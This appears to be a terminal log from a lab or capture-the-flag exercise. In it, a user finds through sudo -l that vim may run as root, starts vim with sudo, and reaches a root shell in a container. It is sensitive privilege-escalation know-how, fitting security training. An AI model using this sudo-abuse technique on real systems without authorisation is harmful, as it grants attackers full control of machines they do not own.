 mario@d7847fd6f125:~$ sudo -l
[sudo] password for mario:
Matching Defaults entries for mario on d7847fd6f125:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty

User mario may run the following commands on d7847fd6f125:
    (ALL) /usr/bin/vim
mario@d7847fd6f125:~$ sudo -u root vim

root@d7847fd6f125:/home/mario# id
uid=0(root) gid=0(root) groups=0(root)
root@d7847fd6f125:/home/mario# ls -la
total 24
drwx------ 2 mario mario 4096 Mar 20 09:54 .
drwxr-xr-x 1 root  root  4096 Mar 20 09:37 ..
-rw------- 1 mario mario    5 Mar 20 09:54 .bash_history
-rw-r--r-- 1 mario mario  220 Mar 20 09:37 .bash_logout
-rw-r--r-- 1 mario mario 3526 Mar 20 09:37 .bashrc
-rw-r--r-- 1 mario mario  807 Mar 20 09:37 .profile
root@d7847fd6f125:/home/mario# cd /root
root@d7847fd6f125:~# ls -l
total 0
root@d7847fd6f125:~# echo "Superada!"
Superada!
root@d7847fd6f125:~#